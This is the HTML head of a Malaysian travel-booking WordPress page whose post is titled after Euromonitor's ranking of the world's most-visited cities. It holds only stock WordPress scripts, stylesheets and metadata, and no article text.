

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://itaxi.my/%E3%80%90%E6%8E%92%E8%A1%8C%E6%A6%9C%E3%80%91%E5%9C%8B%E9%9A%9B%E5%B8%82%E5%A0%B4%E7%A0%94%E7%A9%B6%E9%A1%A7%E5%95%8Feuromonitor%E7%99%BC%E8%A1%A8%E6%9C%80%E6%96%B0%E5%85%A8%E7%90%83100%E5%80%8B/
body_size: 11948
content:
<!DOCTYPE html>
<!--[if lt IE 9]><script src="https://itaxi.my/wp-content/themes/BookYourTravel/js/html5shiv.js"></script><![endif]-->
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>【排行榜】國際市場研究顧問Euromonitor發表最新全球100個最多旅客的城市排名，大馬吉隆坡1160萬旅客人次擠入十大；香港以2770萬旅客人次，連續6年&#8230; &#8211; 马来西亚包车游旅服务</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="马来西亚包车游旅服务 &raquo; Feed" href="https://itaxi.my/feed/" />
<link rel="alternate" type="application/rss+xml" title="马来西亚包车游旅服务 &raquo; Comments Feed" href="https://itaxi.my/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="马来西亚包车游旅服务 &raquo; 【排行榜】國際市場研究顧問Euromonitor發表最新全球100個最多旅客的城市排名，大馬吉隆坡1160萬旅客人次擠入十大；香港以2770萬旅客人次，連續6年&#8230; Comments Feed" href="https://itaxi.my/%e3%80%90%e6%8e%92%e8%a1%8c%e6%a6%9c%e3%80%91%e5%9c%8b%e9%9a%9b%e5%b8%82%e5%a0%b4%e7%a0%94%e7%a9%b6%e9%a1%a7%e5%95%8feuromonitor%e7%99%bc%e8%a1%a8%e6%9c%80%e6%96%b0%e5%85%a8%e7%90%83100%e5%80%8b/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/itaxi.my\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://itaxi.my/wp-includes/css/dist/block-library/style.min.css?ver=6.5.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://itaxi.my/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='bookyourtravel-font-awesome-css' href='https://itaxi.my/wp-content/themes/BookYourTravel/css/lib/font-awesome.min.css?ver=screen,print' type='text/css' media='all' />
<link rel='stylesheet' id='bookyourtravel-base-font-css-style-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C500%2C600%2C700&#038;subset=latin%2Ccyrillic%2Clatin-ext%2Cvietnamese%2Cgreek%2Cgreek-ext%2Ccyrillic-ext&#038;ver=6.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='bookyourtravel-heading-font-css-style-css' href='//fonts.googleapis.com/css?family=Roboto+Slab%3A400%2C500%2C600%2C700&#038;subset=latin%2Ccyrillic%2Clatin-ext%2Cvietnamese%2Cgreek%2Cgreek-ext%2Ccyrillic-ext&#038;ver=6.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='bookyourtravel-font-icon-style-css' href='//fonts.googleapis.com/icon?family=Material+Icons&#038;ver=6.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='bookyourtravel-style-main-css' href='https://itaxi.my/wp-content/themes/BookYourTravel/css/style.css?ver=8.18.8' type='text/css' media='screen,print' />
<link rel='stylesheet' id='bookyourtravel-style-css' href='https://itaxi.my/wp-content/themes/BookYourTravel/style.css?ver=6.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='bookyourtravel-style-pp-css' href='https://itaxi.my/wp-content/themes/BookYourTravel/css/lib/prettyPhoto.min.css?ver=8.18.8' type='text/css' media='screen' />
<link rel='stylesheet' id='bookyourtravel-lightSlider-style-css' href='https://itaxi.my/wp-content/themes/BookYourTravel/includes/plugins/lightSlider/css/lightSlider.css?ver=6.5.2' type='text/css' media='all' />
<script type="text/javascript" src="https://itaxi.my/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://itaxi.my/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://itaxi.my/wp-json/" /><link rel="alternate" type="application/json" href="https://itaxi.my/wp-json/wp/v2/posts/300" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://itaxi.my/xmlrpc.php?rsd" />
<link rel="canonical" href="https://itaxi.my/%e3%80%90%e6%8e%92%e8%a1%8c%e6%a6%9c%e3%80%91%e5%9c%8b%e9%9a%9b%e5%b8%82%e5%a0%b4%e7%a0%94%e7%a9%b6%e9%a1%a7%e5%95%8feuromonitor%e7%99%bc%e8%a1%a8%e6%9c%80%e6%96%b0%e5%85%a8%e7%90%83100%e5%80%8b/" />
<link rel='shortlink' href='https://itaxi.my/?p=300' />
<link rel="alternate" type="application/json+oembed" href="https://itaxi.my/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fitaxi.my%2F%25e3%2580%2590%25e6%258e%2592%25e8%25a1%258c%25e6%25a6%259c%25e3%2580%2591%25e5%259c%258b%25e9%259a%259b%25e5%25b8%2582%25e5%25a0%25b4%25e7%25a0%2594%25e7%25a9%25b6%25e9%25a1%25a7%25e5%2595%258feuromonitor%25e7%2599%25bc%25e8%25a1%25a8%25e6%259c%2580%25e6%2596%25b0%25e5%2585%25a8%25e7%2590%2583100%25e5%2580%258b%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://itaxi.my/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fitaxi.my%2F%25e3%2580%2590%25e6%258e%2592%25e8%25a1%258c%25e6%25a6%259c%25e3%2580%2591%25e5%259c%258b%25e9%259a%259b%25e5%25b8%2582%25e5%25a0%25b4%25e7%25a0%2594%25e7%25a9%25b6%25e9%25a1%25a7%25e5%2595%258feuromonitor%25e7%2599%25bc%25e8%25a1%25a8%25e6%259c%2580%25e6%2596%25b0%25e5%2585%25a8%25e7%2590%2583100%25e5%2580%258b%2F&#038;format=xml" />
<link rel="pingback" href="https://itaxi.my/xmlrpc.php">
<style id="bookyourtravel-customizer-css">.ui-datepicker .ui-datepicker-unselectable,.f-item .unavailable span,.ui-datepicker-multi td { background:#e0e0e0; }
.ui-datepicker td span, .ui-datepicker td a  { color:#454545; }
.ui-datepicker .dp-highlight a.ui-state-default,.f-item .available span,.ui-datepicker .dp-highlight.dp-highlight-start-date:after,.ui-datepicker .dp-highlight.dp-highlight-end-date:after { background-color:#4caf50; }
.ui-datepicker .dp-highlight a.ui-state-default,.ui-datepicker .dp-highlight-end-date span.ui-state-default { color:#ffffff; }
.ui-datepicker .dp-highlight a.ui-state-hover, .ui-datepicker .dp-highlight-selected span,.f-item .selected span,.ui-datepicker .dp-highlight.dp-highlight-selected.dp-highlight-start-date:after,.ui-datepicker .dp-highlight.dp-highlight-selected.dp-highlight-end-date:after,.ui-datepicker td:not(.ui-datepicker-unselectable) a.ui-state-hover { background-color:#ffc107 !important; }
.ui-datepicker .dp-highlight a.ui-state-hover, .ui-datepicker .dp-highlight-selected span,.ui-datepicker td:not(.ui-datepicker-unselectable) a.ui-state-hover { color:#ffffff !important; }
.location_item .ribbon { background-color:#baaca3; }
.location_item .ribbon:before { border-right-color:#baaca3; }
.location_item .ribbon:after { border-top-color:#baaca3; }
.location_item.full-width .ribbon:before { border-left-color:#baaca3; }
.location_item .ribbon:focus,.location_item .ribbon:hover { background-color:#5fc8c2; }
.location_item .ribbon:focus:before,.location_item .ribbon:focus:after,.location_item .ribbon:hover:before,.location_item .ribbon:hover:after { border-color:#5fc8c2; }
.deals > .row > article > div,.destinations > .row > article > div,.offers > .row > article > div,.deals > .row > article > div > a > figure img,.destinations > .row > article > div > a > figure img,.offers > .row > article > div > a > figure img, .single-card, .single-card img, .single-card > div, .single-card .details { border-radius:2px;-moz-border-radius: 2px;-webkit-border-radius: 2px; }
aside .widget h4, aside .widget h2, aside .widget h5,.sort-by h3 { color:#858585; }
.main aside .widget, .deals > .row > article > div,.destinations > .row > article > div,.offers > .row > article > div, .single-card,.testimonials,.home-footer-sidebar .widget > div,.hero-sidebar .byt-widget-search-inner { box-shadow:0 3px 10px rgba(0, 0, 0, 0.1);-webkit-box-shadow:0 3px 10px rgba(0, 0, 0, 0.1);-moz-box-shadow:0 3px 10px rgba(0, 0, 0, 0.1);; }
.above-footer-sidebar { background-color:#00bfa5; }
.above-footer-sidebar .widget > div { background-color:#00bfa5; }
.home-footer-sidebar .widget > div { background-color:#ffffff; }
.home-footer-sidebar .widget > div { color:#454545; }
a, .tab-content h4, .home-footer-sidebar .widget > div h4, .tab-content .room-types .meta h3, .error-type h1,aside .widget h5,.ico:before,blockquote:before,.req,.woocommerce form .form-row .required,p.number:before,.tab-content .destinations > .row > article.full-width > div .details .ribbon .half > a:before { color:#41afaa; }
.promo-ribbon span { background:#d306c2; }
.main { background-color:#e8e8e8; }
.static-content,.tab-content > article,.sort-by,.boxed .page-wrap,.modal,.map-wrap,.comment,.page-spinner,.tab-content .spinner,.page-template-page-user-account .inner-nav,.page-template-page-user-content-list .inner-nav,.page-template-page-user-submit-content .inner-nav,.select2-dropdown,.deals > .row > article > div,.destinations > .row > article > div,.offers > .row > article > div,.pager > span:not(.current),.lightbox,.error-type,.woocommerce ul.products li.product, .woocommerce-page ul.products li.product,.woocommerce div.product div.summary,.woocommerce div.product .woocommerce-tabs .panel,.woocommerce-error, .woocommerce-info, .woocommerce-message,.single-card { background-color:#ffffff !important; }
.static-content,.tab-content > article,.sort-by,.pager > span,.map-wrap,.comment,.error-type,.woocommerce ul.products li.product, .woocommerce-page ul.products li.product,.woocommerce div.product div.summary,.woocommerce div.product .woocommerce-tabs .panel,.woocommerce-error, .woocommerce-info, .woocommerce-message { box-shadow:0 3px 10px rgba(0, 0, 0, 0.1);-webkit-box-shadow:0 3px 10px rgba(0, 0, 0, 0.1);-moz-box-shadow:0 3px 10px rgba(0, 0, 0, 0.1);; }
input[type="search"], input[type="email"], input[type="text"], input[type="number"], input[type="password"], input[type="tel"], input[type="url"], input[type="date"], textarea, select,.select2-container--default .select2-selection--single,div.selector,div.selector span { border-radius:18px !important;-moz-border-radius: 18px !important;-webkit-border-radius: 18px !important; }
input[type="search"],input[type="email"],input[type="text"],input[type="number"],input[type="password"],input[type="tel"],input[type="url"],input[type="date"], select,div.selector,div.selector span,div.selector select,.select2-container .select2-selection--single,.select2-container--default .select2-selection--single .select2-selection__arrow,.select2-container--default .select2-selection--single .select2-selection__rendered { height:38px !important; }
.gradient-button, input[type="reset"], input[type="submit"],.scroll-to-top,.button,.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button,.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt { background-color:#5fc8c2; }
.gradient-button:hover,.gradient-button:focus,.widget .gradient-button:hover,.widget .gradient-button:focus, input[type="reset"]:hover, input[type="reset"]:focus, input[type="submit"]:hover,input[type="submit"]:focus,.scroll-to-top:hover,.scroll-to-top:focus,.button:hover,.button:focus,.woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover,.woocommerce #respond input#submit:focus, .woocommerce a.button:focus, .woocommerce button.button:focus, .woocommerce input.button:focus,.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover,.woocommerce #respond input#submit.alt:focus, .woocommerce a.button.alt:focus, .woocommerce button.button.alt:focus, .woocommerce input.button.alt:focus { background-color:#41afaa; }
.scroll-to-top,.pager a,.pager > span, .gradient-button, input[type="reset"], input[type="submit"],.button,.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button,.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt { border-radius:40px;-moz-border-radius: 40px;-webkit-border-radius: 40px; }
.gradient-button, input[type="reset"], input[type="submit"],.button,.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button,.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,#add_payment_method table.cart td.actions .coupon .input-text, .woocommerce-cart table.cart td.actions .coupon .input-text, .woocommerce-checkout table.cart td.actions .coupon .input-text { padding-left:14px !important; }
.gradient-button, input[type="reset"], input[type="submit"],.button,.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button,.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,#add_payment_method table.cart td.actions .coupon .input-text, .woocommerce-cart table.cart td.actions .coupon .input-text, .woocommerce-checkout table.cart td.actions .coupon .input-text { padding-right:14px !important; }
.gradient-button, input[type="reset"], input[type="submit"],.button,.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button,.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,#add_payment_method table.cart td.actions .coupon .input-text, .woocommerce-cart table.cart td.actions .coupon .input-text, .woocommerce-checkout table.cart td.actions .coupon .input-text { padding-top:10px !important; }
.gradient-button, input[type="reset"], input[type="submit"],.button,.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button,.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,#add_payment_method table.cart td.actions .coupon .input-text, .woocommerce-cart table.cart td.actions .coupon .input-text, .woocommerce-checkout table.cart td.actions .coupon .input-text { padding-bottom:10px !important; }
